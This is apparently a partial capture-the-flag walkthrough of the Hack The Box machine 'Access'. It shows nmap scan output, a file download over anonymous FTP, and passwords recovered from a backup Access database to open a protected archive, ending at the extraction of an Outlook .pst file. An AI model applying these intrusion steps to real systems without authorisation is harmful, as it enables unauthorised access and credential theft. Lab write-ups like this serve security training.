Access
Enumeration
└─$ nmap -sC -sV 10.10.10.98
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-11 14:20 BST
Nmap scan report for 10.10.10.98 (10.10.10.98)
Host is up (0.094s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet Microsoft Windows XP telnetd
| telnet-ntlm-info:
| Target_Name: ACCESS
| NetBIOS_Domain_Name: ACCESS
| NetBIOS_Computer_Name: ACCESS
| DNS_Domain_Name: ACCESS
| DNS_Computer_Name: ACCESS
|_ Product_Version: 6.1.7600
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: MegaCorp
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: -29s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.22 seconds

- Let’s enumerate
ftp- Traverse directories and download everything

- We see
Access Control archive- I tried unzipping with
unzip, but had no success - Using
7z was more successful, since it asked for password - So now we need to look for password


- Let’s check
backup file- It’s a
Microsoft Access Database - We can use
mdbtoolssudo apt install mdbtools
- List the tables


- We can try each password to unzip the
Access Control archive

- After unzipping we get a
pst file, which is Microsoft Outlook email folder- I used
readpst sudo apt install pst-utils
